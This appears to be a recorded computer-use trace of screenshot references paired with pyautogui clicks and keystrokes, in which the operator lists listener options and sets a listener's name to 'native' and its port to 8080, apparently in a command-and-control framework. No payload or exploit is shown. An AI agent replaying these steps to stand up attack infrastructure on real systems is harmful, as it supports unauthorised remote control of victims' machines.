
pyautogui.press('BackSpace')

pyautogui.moveTo(997, 7)

pyautogui.moveTo(524, 198)

pyautogui.moveTo(558, 224)

pyautogui.write('list')

# Review the listener options and set the listener Name to 'native'
pyautogui.press('Return')

pyautogui.write('set NA')

pyautogui.write('me na')

pyautogui.press('Return')
pyautogui.write('set P')

pyautogui.write('ort 8080')

pyautogui.write('info')

pyautogui.press('Return')

pyautogui.doubleClick(609, 178)

pyautogui.moveTo(549, 184)

pyautogui.moveTo(592, 183)

pyautogui.moveTo(558, 186)

pyautogui.moveTo(490, 186)
